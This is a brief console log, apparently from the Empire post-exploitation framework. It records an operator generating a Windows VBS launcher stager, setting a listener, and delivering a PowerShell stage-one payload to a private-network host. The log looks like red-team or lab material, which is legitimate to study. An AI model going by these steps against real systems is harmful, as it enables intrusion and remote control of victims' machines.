 (Empire: listeners) > usestager windows/launcher_vbs
(Empire: stager/windows/launcher_vbs) >
(Empire: stager/windows/launcher_vbs) >
(Empire: stager/windows/launcher_vbs) >
s(Empire: stager/windows/launcher_vbs) > set Listener dddd
(Empire: stager/windows/launcher_vbs) >
(Empire: stager/windows/launcher_vbs) >
(Empire: stager/windows/launcher_vbs) >
e(Empire: stager/windows/launcher_vbs) > execute
[*] Stager output written out to: /tmp/launcher.vbs
(Empire: stager/windows/launcher_vbs) > [*] Sending POWERSHELL stager (stage 1) to 192.168.182.145
[*] Sending POWERSHELL stager (stage 1) to 192.168.182.145